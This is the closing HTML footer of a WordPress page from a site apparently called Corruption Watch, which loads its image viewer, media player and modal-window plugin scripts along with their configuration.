<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.js?ver=2.0.6" id="wp-imageviewer-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/wp-imageviewer-init.js?ver=2.0.6" id="wp-imageviewer-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="modal-window-js-extra">
/* <![CDATA[ */
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["load",0],"closeAction":[false,false],"mobile":[480,85,"%"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["no",400,"no",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#ffffff","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"10vh","--mw-inset-right":"0%","--mw-inset-left":"0%","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https:\/\/corruptionwatch.my\/wp-admin\/admin-ajax.php","nonce":"60f6a7a44b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.2" id="modal-window-js"></script>
</body>
</html>